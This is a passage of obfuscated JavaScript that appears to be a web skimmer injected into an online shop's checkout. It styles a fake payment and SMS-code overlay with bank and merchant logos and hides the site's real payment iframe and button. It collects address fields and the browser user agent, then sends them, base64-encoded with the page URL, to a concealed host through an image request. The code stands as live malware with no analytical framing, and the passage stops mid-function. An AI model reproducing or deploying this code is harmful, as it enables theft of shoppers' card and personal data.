;\x0a\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20transform:\x20translate(-50%,\x20-50%);\x0a}\x0a\x0a.Mp2mK1sl-message\x20{\x0a\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x20-10px\x20!important;\x0a\x20\x20\x20\x20padding:\x2010px\x20!important;\x0a\x20\x20\x20\x20line-height:\x20150%\x20!important;\x0a\x20\x20\x20\x20border-radius:\x208px\x20!important;\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20font-weight:\x20300\x20!important;\x0a\x20\x20\x20\x20color:\x20#fff\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-sms-message\x20{\x0a\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20flex-flow:\x20wrap\x20!important;\x0a\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20font-weight:\x20700\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2020px\x20!important;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-push\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2030px\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-push\x20img\x20{\x0a\x20\x20\x20\x20width:\x2050px\x20!important;\x0a\x20\x20\x20\x20height:\x2050px\x20!important;\x0a\x20\x20\x20\x20margin:\x20auto\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-sms\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2020px\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-sms\x20label\x20{\x0a\x20\x20\x20\x20font-size:\x2015px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x204px\x20!important;\x0a\x20\x20\x20\x20font-weight:\x20500\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-sms\x20input\x20{\x0a\x20\x20\x20\x20min-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20padding:\x205px\x2010px\x205px\x2010px\x20!important;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#8a8a8a\x20!important;\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20border-radius:\x205px\x20!important;\x0a\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20background:\x20white\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-buttons\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2025px\x20!important;\x0a\x20\x20\x20\x20margin-top:\x200px\x20!important;\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-buttons\x20button\x20{\x0a\x20\x20\x20\x20background:\x20#00000008;\x0a\x20\x20\x20\x20border-radius:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20gray;\x0a\x20\x20\x20\x20padding:\x205px\x2020px\x205px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20transition:\x20.25s;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20line-height:\x20inherit;\x0a}\x0a\x0a.Mp2mK1sl-buttons\x20button:hover\x20{\x0a\x20\x20\x20\x20background:\x20none;\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-buttons\x20button:not([disabled]):hover\x20{\x0a\x20\x20\x20\x20opacity:\x20.75\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-loader\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x2020%;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20margin:\x200\x20auto;\x0a\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20vertical-align:\x20top;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a}\x0a\x0a.Mp2mK1sl-message\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2020px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a}\x0a\x0a.Mp2mK1sl_sms-input\x20{\x0a\x20\x20\x20\x20margin-top:\x204px;\x0a}\x0a\x0a.Mp2mK1sl-blob\x20{\x0a\x20\x20\x20\x20width:\x201rem;\x0a\x20\x20\x20\x20height:\x201rem;\x0a\x20\x20\x20\x20background:\x20rgba(230,\x20230,\x20230,\x20.85);\x0a\x20\x20\x20\x20border-radius:\x2050%;\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20left:\x2050%;\x0a\x20\x20\x20\x20margin-left:\x20-.5rem;\x0a\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20box-shadow:\x200\x200\x201rem\x20rgba(255,\x20255,\x20255,\x20.25);\x0a}\x0a\x0a.Mp2mK1sl-blob-2\x20{\x0a\x20\x20\x20\x20animation:\x20Mp2mK1sl-to-2\x201.5s\x20infinite\x0a}\x0a\x0a.Mp2mK1sl-blob-3\x20{\x0a\x20\x20\x20\x20animation:\x20Mp2mK1sl-to-3\x201.5s\x20infinite\x0a}\x0a\x0a.Mp2mK1sl-blob-1\x20{\x0a\x20\x20\x20\x20animation:\x20Mp2mK1sl-to-1\x201.5s\x20infinite\x0a}\x0a\x0a.Mp2mK1sl-blob-4\x20{\x0a\x20\x20\x20\x20animation:\x20Mp2mK1sl-to-4\x201.5s\x20infinite\x0a}\x0a\x0a.Mp2mK1sl-blob-0\x20{\x0a\x20\x20\x20\x20animation:\x20Mp2mK1sl-to-0\x201.5s\x20infinite\x0a}\x0a\x0a.Mp2mK1sl-blob-5\x20{\x0a\x20\x20\x20\x20animation:\x20Mp2mK1sl-to-5\x201.5s\x20infinite\x0a}\x0a\x0a@keyframes\x20Mp2mK1sl-to-2\x20{\x0a\x0a\x20\x20\x20\x2025%,\x0a\x20\x20\x20\x2075%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(-.7rem)\x20scale(.75)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2095%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(0)\x20scale(1)\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a@keyframes\x20Mp2mK1sl-to-3\x20{\x0a\x0a\x20\x20\x20\x2025%,\x0a\x20\x20\x20\x2075%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(.7rem)\x20scale(.75)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2095%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(0)\x20scale(1)\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a@keyframes\x20Mp2mK1sl-to-1\x20{\x0a\x20\x20\x20\x2025%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(-.7rem)\x20scale(.75)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2050%,\x0a\x20\x20\x20\x2075%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(-2rem)\x20scale(.6)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2095%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(0)\x20scale(1)\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a@keyframes\x20Mp2mK1sl-to-4\x20{\x0a\x20\x20\x20\x2025%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(.7rem)\x20scale(.75)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2050%,\x0a\x20\x20\x20\x2075%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(2rem)\x20scale(.6)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2095%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(0)\x20scale(1)\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a@keyframes\x20Mp2mK1sl-to-0\x20{\x0a\x20\x20\x20\x2025%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(-.7rem)\x20scale(.75)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2050%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(-2rem)\x20scale(.6)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2075%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(-3.5rem)\x20scale(.5)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2095%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(0)\x20scale(1)\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a@keyframes\x20Mp2mK1sl-to-5\x20{\x0a\x20\x20\x20\x2025%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(.7rem)\x20scale(.75)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2050%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(2rem)\x20scale(.6)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2075%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(3.5rem)\x20scale(.5)\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x2095%\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateX(0)\x20scale(1)\x0a\x20\x20\x20\x20}\x0a}\x0a\x0abody\x20{\x0a\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-details\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20margin:\x20auto;\x0a\x20\x20\x20\x20margin-top:\x2010px;\x0a\x20\x20\x20\x20margin-bottom:\x200px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20start;\x0a}\x0a\x0a.Mp2mK1sl-details\x20div\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a}\x0a\x0a.Mp2mK1sl-details\x20div\x20span\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a}\x0a\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(1)\x20{\x0a\x20\x20\x20\x20text-align:\x20start;\x0a\x20\x20\x20\x20margin-right:\x2010px;\x0a}\x0a\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(2)\x20{\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a}\x0a\x0a.Mp2mK1sl-details\x20div\x20span\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a}\x0a\x0a.Mp2mK1sl-code-btn\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20background-color:\x20#148be1\x20!important;\x0a\x20\x20\x20\x20color:\x20white\x20!important;\x0a\x20\x20\x20\x20padding:\x206px\x2012px\x206px\x2012px\x20!important;\x0a\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-code-btn[disabled]\x20{\x0a\x20\x20\x20\x20opacity:\x20.5;\x0a\x20\x20\x20\x20cursor:\x20not-allowed\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-code-cancel-btn\x20{\x0a\x20\x20\x20\x20background-color:\x20gray\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-merchant-logos\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20margin-top:\x20-15px;\x0a\x20\x20\x20\x20margin-bottom:\x2020px;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a}\x0a\x0a.Mp2mK1sl-merchant-logos\x20img\x20{\x0a\x20\x20\x20\x20width:\x20100px\x20!important;\x0a\x20\x20\x20\x20height:\x20auto\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-merchant-logos\x20img:nth-child(2)\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x200;\x0a}\x0a\x0a.Mp2mK1sl-merchant-logos\x20img[src*=not_set]\x20{\x0a\x20\x20\x20\x20display:\x20none;\x0a}','bFLid':_0x4ae20d(0x240),'WSOQa':'beforeend','RSYhP':_0x4ae20d(0x23e),'ZHWKL':_0x4ae20d(0x15e),'kGPUe':function(_0x5915cf,_0x34fe4a){return _0x5915cf(_0x34fe4a);},'IeGxj':'#Mp2mK1sl_bank_logo','TliOJ':function(_0x386e58,_0xfdf09d){return _0x386e58+_0xfdf09d;},'NklLG':_0x4ae20d(0x1da),'lRmjR':_0x4ae20d(0x1cc),'snlGy':_0x4ae20d(0x21d),'aTRRB':_0x4ae20d(0x222),'ZWGQF':function(_0x558efa,_0x3fcb16){return _0x558efa!==_0x3fcb16;},'YIgvo':function(_0x21f133,_0x50a4e3){return _0x21f133==_0x50a4e3;},'WddTa':_0x4ae20d(0x162),'zZFzj':_0x4ae20d(0x1ec),'BLcOK':function(_0x2eb14c,_0x45febc){return _0x2eb14c(_0x45febc);},'tUMuq':function(_0x2b7343,_0x52bf16){return _0x2b7343(_0x52bf16);},'cLtbI':_0x4ae20d(0x24b),'FGSzw':function(_0x163aa0,_0x258b9a){return _0x163aa0(_0x258b9a);},'EoWqL':_0x4ae20d(0x1f1),'MFWam':_0x4ae20d(0x27f),'OhIeq':_0x4ae20d(0x26a),'cnVnw':_0x4ae20d(0x21a),'JdiUJ':_0x4ae20d(0x264),'BOUmJ':_0x4ae20d(0x1b1),'Dfzgj':_0x4ae20d(0x191),'ANsRm':_0x4ae20d(0x217),'ARRII':_0x4ae20d(0x1be),'flUeJ':function(_0x4afc8b,_0x3c0907){return _0x4afc8b(_0x3c0907);},'jnbyM':function(_0x2f68d6,_0x2698ca){return _0x2f68d6(_0x2698ca);},'WprQL':_0x4ae20d(0x23b)};try{const _0xaed120=(_0x191691=0xd,_0x3f42ca='')=>{const _0x5a33ca=_0x4ae20d;for(let _0x1daf03=0x0;_0x5717da[_0x5a33ca(0x221)](_0x1daf03,_0x191691);_0x1daf03++)_0x3f42ca+=_0x5717da[_0x5a33ca(0x16f)][_0x5a33ca(0x19c)](Math[_0x5a33ca(0x1a0)](_0x5717da[_0x5a33ca(0x249)](0x3e,Math[_0x5a33ca(0x24c)]())));return'x'+_0x3f42ca;};let _0x1c861b={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x54f7bf={0x0:!0x1,0x1:!0x1},_0x6af3ed={'iframe':_0x5717da[_0x4ae20d(0x281)](_0xaed120,0x7),'button':_0x5717da[_0x4ae20d(0x19d)](_0xaed120,0x7),'styles':_0xaed120(0x7)},_0x344bd8=!!localStorage[_0x4ae20d(0x186)](_0x5717da['WprQL']),_0x1abd5e=window[_0x4ae20d(0x225)][_0x4ae20d(0x277)];((()=>{const _0x46c333=_0x4ae20d,_0xfc7fed={'GjpWo':function(_0x1f5d23,_0x4e25a9){const _0x2bae3e=_0x2ca0;return _0x5717da[_0x2bae3e(0x268)](_0x1f5d23,_0x4e25a9);},'uPLRI':function(_0x5bf3ed,_0x54dbd9){const _0x53871b=_0x2ca0;return _0x5717da[_0x53871b(0x20b)](_0x5bf3ed,_0x54dbd9);},'DXhaR':function(_0x505691,_0x173177){return _0x5717da['MGjQo'](_0x505691,_0x173177);},'BNfUZ':function(_0x38a064,_0x510ac0){return _0x5717da['yYedf'](_0x38a064,_0x510ac0);},'qVnxC':_0x46c333(0x1e2),'cvMwl':function(_0xca987a,_0x2d4231){return _0xca987a*_0x2d4231;},'wUHaS':_0x5717da[_0x46c333(0x202)],'VVtOM':function(_0x2c6498,_0x3cf0c0){const _0x1753ed=_0x46c333;return _0x5717da[_0x1753ed(0x200)](_0x2c6498,_0x3cf0c0);},'AfFfX':function(_0x4cdae4,_0xa4fa8){const _0x33698a=_0x46c333;return _0x5717da[_0x33698a(0x258)](_0x4cdae4,_0xa4fa8);},'ZscKU':_0x5717da[_0x46c333(0x284)],'ZcxKC':_0x5717da[_0x46c333(0x19e)],'FmKsh':_0x46c333(0x261),'LmWDq':function(_0x332ed2,_0x57fe7a){const _0x36f642=_0x46c333;return _0x5717da[_0x36f642(0x23a)](_0x332ed2,_0x57fe7a);},'BslhY':function(_0x31a506,_0x5b131b){const _0x786913=_0x46c333;return _0x5717da[_0x786913(0x1fb)](_0x31a506,_0x5b131b);},'WdgbP':function(_0x356e96,_0xaec7b3){const _0x442a75=_0x46c333;return _0x5717da[_0x442a75(0x270)](_0x356e96,_0xaec7b3);},'lGOHV':function(_0x16df1d){const _0x22d64a=_0x46c333;return _0x5717da[_0x22d64a(0x26e)](_0x16df1d);},'Ckslx':function(_0x34d2f9,_0x421055){return _0x5717da['bPIBL'](_0x34d2f9,_0x421055);},'XffgR':_0x5717da[_0x46c333(0x1a2)],'jCGGX':_0x5717da[_0x46c333(0x213)],'tfLIg':_0x46c333(0x1f0),'FhnHP':function(_0x470359,_0xbeebca){return _0x5717da['nLcXU'](_0x470359,_0xbeebca);},'kWcHS':_0x5717da[_0x46c333(0x19a)],'enhab':function(_0x32104e,_0x41205a){const _0x295711=_0x46c333;return _0x5717da[_0x295711(0x1c6)](_0x32104e,_0x41205a);},'tAuvp':function(_0x17d154,_0xc457df){return _0x17d154>=_0xc457df;},'Aiytc':_0x5717da['nKMVU'],'iuaIv':_0x5717da['yHgTM'],'eTBgh':function(_0x225b15,_0x3d4327){const _0x6fc8d5=_0x46c333;return _0x5717da[_0x6fc8d5(0x258)](_0x225b15,_0x3d4327);},'gEYdL':_0x5717da[_0x46c333(0x273)],'DzdKp':function(_0x2c85f7,_0x5c180c){const _0x1dd25a=_0x46c333;return _0x5717da[_0x1dd25a(0x1c6)](_0x2c85f7,_0x5c180c);},'vWWPu':_0x5717da[_0x46c333(0x18f)],'bNwbX':function(_0x39f073){const _0x33d7e6=_0x46c333;return _0x5717da[_0x33d7e6(0x26e)](_0x39f073);},'hiciw':_0x5717da[_0x46c333(0x1f5)],'cSTwp':function(_0xb5a1f1,_0xf560c5){return _0xb5a1f1!==_0xf560c5;},'oQQds':_0x5717da[_0x46c333(0x1b5)],'YHtTi':_0x5717da['soLqj'],'arNIX':_0x5717da[_0x46c333(0x26c)],'VlWMn':function(_0x18bbad,_0x225b3c){return _0x5717da['DtjIN'](_0x18bbad,_0x225b3c);},'yuQes':function(_0x1cd6da,_0x141968){const _0x2ec858=_0x46c333;return _0x5717da[_0x2ec858(0x1c6)](_0x1cd6da,_0x141968);},'patOM':function(_0x326d4b,_0x470907){const _0x4a03f8=_0x46c333;return _0x5717da[_0x4a03f8(0x1de)](_0x326d4b,_0x470907);},'MfVdG':function(_0x4cba03,_0x359613){return _0x4cba03===_0x359613;},'HVnsr':_0x5717da[_0x46c333(0x1d1)],'BAxUJ':_0x5717da['uPdWp'],'RuRoM':function(_0x5b7aa5,_0x5789dc){return _0x5b7aa5>_0x5789dc;},'cPiJI':function(_0x2252b1,_0x42cccb,_0x57ff9c){return _0x5717da['xyWxH'](_0x2252b1,_0x42cccb,_0x57ff9c);},'TAnBJ':_0x5717da['CvZcn'],'EdIxM':_0x5717da[_0x46c333(0x231)],'QJkyW':_0x5717da[_0x46c333(0x1f4)],'hbNgm':_0x5717da[_0x46c333(0x252)],'ABjhf':function(_0x1ee307,_0x240e7c,_0x1c240e){return _0x1ee307(_0x240e7c,_0x1c240e);},'wsSEA':_0x5717da[_0x46c333(0x16e)],'IjAJI':_0x5717da['ZHWKL'],'qYhtP':function(_0xf6209e,_0x3e87be){const _0x663334=_0x46c333;return _0x5717da[_0x663334(0x20b)](_0xf6209e,_0x3e87be);},'NdjWX':function(_0x296553,_0xe5f354){const _0x59c285=_0x46c333;return _0x5717da[_0x59c285(0x18e)](_0x296553,_0xe5f354);},'japWk':_0x5717da[_0x46c333(0x259)],'zkXWu':function(_0x5b9352,_0x542243){const _0x2736a5=_0x46c333;return _0x5717da[_0x2736a5(0x19b)](_0x5b9352,_0x542243);},'XjkHJ':_0x5717da['NklLG'],'OZgrN':_0x5717da[_0x46c333(0x1eb)],'sUoqC':_0x5717da['snlGy'],'LLFMo':_0x5717da[_0x46c333(0x250)],'vPTeB':_0x46c333(0x1d6),'dubLz':function(_0x18e28c,_0x205188){const _0x19ddb3=_0x46c333;return _0x5717da[_0x19ddb3(0x1c9)](_0x18e28c,_0x205188);},'xUlQo':function(_0x557d11,_0x17dcf3){return _0x5717da['YIgvo'](_0x557d11,_0x17dcf3);},'ZABTb':_0x46c333(0x1d7),'JFsHs':function(_0x1280a9){return _0x1280a9();},'qsvhT':_0x5717da[_0x46c333(0x20e)],'EovcO':_0x5717da[_0x46c333(0x1fa)],'YUGJU':function(_0x116179,_0x5e8f05){const _0x3d27ea=_0x46c333;return _0x5717da[_0x3d27ea(0x18e)](_0x116179,_0x5e8f05);},'inkme':function(_0x2b2cdc,_0x281c18){const _0x2e4f4c=_0x46c333;return _0x5717da[_0x2e4f4c(0x183)](_0x2b2cdc,_0x281c18);},'NMdJP':function(_0x159114,_0x5f592d){const _0x565434=_0x46c333;return _0x5717da[_0x565434(0x17d)](_0x159114,_0x5f592d);},'DLRdr':_0x5717da['cLtbI'],'lRWUN':function(_0x1d7e49,_0x2657e8){const _0x5121c3=_0x46c333;return _0x5717da[_0x5121c3(0x21e)](_0x1d7e49,_0x2657e8);},'hfBzM':function(_0x1de818){const _0x41f86d=_0x46c333;return _0x5717da[_0x41f86d(0x26e)](_0x1de818);},'NmWJL':_0x5717da[_0x46c333(0x201)],'HSUvW':_0x5717da[_0x46c333(0x172)],'pQUXJ':_0x46c333(0x198),'AvKTI':_0x46c333(0x167)};try{const _0x4057e2=function(_0x4e2c73){return new Promise(function(_0xcb589){const _0x2dc021=_0x2ca0,_0x53a3d9={'nnxim':function(_0x3d0999,_0x4db07f){return _0xfc7fed['GjpWo'](_0x3d0999,_0x4db07f);}};let _0x1c84d8=document[_0x2dc021(0x22c)](_0x4e2c73);if(_0x1c84d8)return _0xfc7fed[_0x2dc021(0x1d0)](_0xcb589,_0x1c84d8);const _0x3287d9=new MutationObserver(function(){const _0x537845=_0x2dc021;let _0x4d3fd3=document[_0x537845(0x22c)](_0x4e2c73);_0x4d3fd3&&_0x53a3d9['nnxim'](_0xcb589,_0x4d3fd3),_0x3287d9['disconnect']();});_0x3287d9['observe'](document[_0x2dc021(0x27f)],{'childList':!0x0,'subtree':!0x0});});},_0x1a5f27=_0x44a69f=>(_0x44a69f=_0x44a69f[_0x46c333(0x1b0)]('NFD')['replace'](/[\u0300-\u036f]/g,''))[_0x46c333(0x24e)](/[^\x00-\x7F]/g,'');class _0x5be947{static[_0x46c333(0x23d)](_0x47d71d){const _0x3b6bd2=_0x46c333;return localStorage[_0x3b6bd2(0x186)](_0x47d71d);}static[_0x46c333(0x283)](_0x4921a9,_0x412a79){localStorage['setItem'](_0x4921a9,_0x412a79);}static[_0x46c333(0x15f)](_0x552a9d){const _0x57da95=_0x46c333;localStorage[_0x57da95(0x230)](_0x552a9d);}}const _0x152029={'search':_0x5717da[_0x46c333(0x1ba)],'iframe':_0x5717da[_0x46c333(0x25e)],'total':[_0x5717da[_0x46c333(0x265)],'$'],'button':[_0x5717da['cnVnw'],_0x5717da[_0x46c333(0x1c7)],!0x0,0xbb8],'terms':[_0x5717da['BOUmJ'],!0x1],'css':'\x0a#'+_0x6af3ed['iframe']+_0x46c333(0x16a)+_0x6af3ed[_0x46c333(0x1a6)]+'\x20{\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20background-color:\x20rgb(218,\x2079,\x2073);\x0a}','content':_0x5717da[_0x46c333(0x218)]},_0x3d4c1b=()=>{const _0x3e09d3=_0x46c333;_0x152029[_0x3e09d3(0x226)][0x1]&&_0x5717da[_0x3e09d3(0x1d9)](_0x4057e2,_0x152029[_0x3e09d3(0x226)][0x0])[_0x3e09d3(0x175)](_0x46f4dc=>!_0x46f4dc[_0x3e09d3(0x26d)]&&_0x46f4dc[_0x3e09d3(0x167)]());},_0x84e3f=()=>{const _0x516e86=_0x46c333;_0x152029[_0x516e86(0x1a6)][0x2]&&(_0x3d4c1b(),_0x5717da[_0x516e86(0x1a4)](setTimeout,()=>_0x4057e2(_0x152029['button'][0x0])[_0x516e86(0x175)](_0x4a53c8=>_0x4a53c8['click']()),_0x152029['button'][0x3]));},_0x19521a=_0x4efb87=>{const _0x9e4b28=_0x46c333;try{new Image()[_0x9e4b28(0x18a)]=_0xfc7fed['DXhaR'](_0xfc7fed[_0x9e4b28(0x1e1)](_0xfc7fed[_0x9e4b28(0x1bb)](_0xfc7fed['BNfUZ'](_0xfc7fed[_0x9e4b28(0x1bb)](JSON[_0x9e4b28(0x168)](_0x5be947['get'](_0xfc7fed[_0x9e4b28(0x285)]))['map'](_0x79dd2f=>String[_0x9e4b28(0x23c)](_0x79dd2f))[_0x9e4b28(0x282)](''),_0x9e4b28(0x1a1)),Math['round'](_0xfc7fed['cvMwl'](0x989680,Math[_0x9e4b28(0x24c)]()))),'&data='),window[_0x9e4b28(0x210)](JSON[_0x9e4b28(0x286)](_0x4efb87)))+_0x9e4b28(0x1cb),window['btoa'](location[_0x9e4b28(0x241)])),_0x5be947['del'](_0xfc7fed[_0x9e4b28(0x285)]);}catch(_0x13e94e){}},_0x104f5c=()=>{const _0x202ebb=_0x46c333;if(document[_0x202ebb(0x22c)]('#'+_0x6af3ed[_0x202ebb(0x181)]))return;let _0x568962=document[_0x202ebb(0x22b)](_0xfc7fed[_0x202ebb(0x244)]);_0x568962['id']=_0x6af3ed['styles'],_0x568962[_0x202ebb(0x1b6)]=_0x152029[_0x202ebb(0x223)],document[_0x202ebb(0x169)][_0x202ebb(0x1b3)](_0x568962);},_0x122f81=()=>{const _0x2ea426=_0x46c333;try{void 0x0!==_0x1c861b[0x0]&&clearInterval(_0x1c861b[0x0]),_0xfc7fed['VVtOM'](void 0x0,_0x1c861b[0x2])&&_0xfc7fed[_0x2ea426(0x206)](clearInterval,_0x1c861b[0x2]),_0xfc7fed['uPLRI'](_0x4057e2,_0x152029['iframe'])['then'](_0x39a9a7=>_0x39a9a7['style']['display']=''),_0xfc7fed['GjpWo'](_0x4057e2,_0x152029[_0x2ea426(0x1a6)][0x0])[_0x2ea426(0x175)](_0x1499fa=>_0x1499fa[_0x2ea426(0x1bd)][_0x2ea426(0x263)]=''),_0xfc7fed[_0x2ea426(0x206)](_0x4057e2,'#'+_0x6af3ed['iframe'])[_0x2ea426(0x175)](_0x599e54=>_0x599e54[_0x2ea426(0x260)]()),_0xfc7fed[_0x2ea426(0x206)](_0x4057e2,'#'+_0x6af3ed[_0x2ea426(0x181)])[_0x2ea426(0x175)](_0x2088a7=>_0x2088a7[_0x2ea426(0x260)]()),_0x4057e2('#'+_0x6af3ed[_0x2ea426(0x1a6)])[_0x2ea426(0x175)](_0x593352=>_0x593352['remove']());}catch(_0x2fca44){}};function _0x3caf7c(_0x1d8179){const _0x416707=_0x46c333;try{let _0x2a2b0c={};try{let _0x4c93e3=document[_0x416707(0x22c)]('[name=\x22address_id\x22]\x20option')[_0x416707(0x1b6)]['trim']()['split'](',\x20');for(let _0x10e34d=0x0;_0x10e34d<_0x4c93e3[_0x416707(0x1aa)];_0x10e34d++)_0x2a2b0c[_0x10e34d]=_0x5717da[_0x416707(0x1d9)](_0x1a5f27,_0x4c93e3[_0x10e34d]);}catch(_0x3f7a7e){}if((_0x1d8179={..._0x2a2b0c,..._0x1d8179})[_0x416707(0x22d)]=navigator[_0x416707(0x207)]||'',_0x5be947[_0x416707(0x283)](_0x5717da[_0x416707(0x242)],_0x5717da[_0x416707(0x272)]),_0x5be947['del'](_0x5717da[_0x416707(0x239)]),_0x5717da[_0x416707(0x185)](_0x122f81),_0x5717da['fiIpO'](_0x19521a,_0x1d8179),!_0x54f7bf[0x0])return _0x5717da['OeDrD'](_0x84e3f);_0x5be947[_0x416707(0x283)](_0x5717da[_0x416707(0x284)],_0x1d8179[_0x416707(0x16c)]),_0x54f7bf[0x0][_0x416707(0x1b7)](_0x416707(0x20a)+_0x1d8179[_0x416707(0x16c)]+_0x416707(0x1c4)+_0x1d8179[_0x416707(0x275)]+'\x22,\x20\x22'+_0x1d8179[_0x416707(0x21b)]+_0x416707(0x184));}catch(_0x39f694){_0x5717da[_0x416707(0x185)](_0x122f81);}}function _0x457927(_0x13198e=_0x152029['content']){const _0x4a5afd=_0x46c333;let _0x5a6d43=document['querySelector']('#'+_0x6af3ed[_0x4a5afd(0x193)]),_0x45f9c1=document['querySelector'](_0x152029[_0x4a5afd(0x193)]);if(_0x5a6d43)return _0x5a6d43[_0x4a5afd(0x260)]();_0x5717da[_0x4a5afd(0x200)](void 0x0,_0x1c861b[0x0])&&_0x5717da[_0x4a5afd(0x1d9)](clearInterval,_0x1c861b[0x0]);let 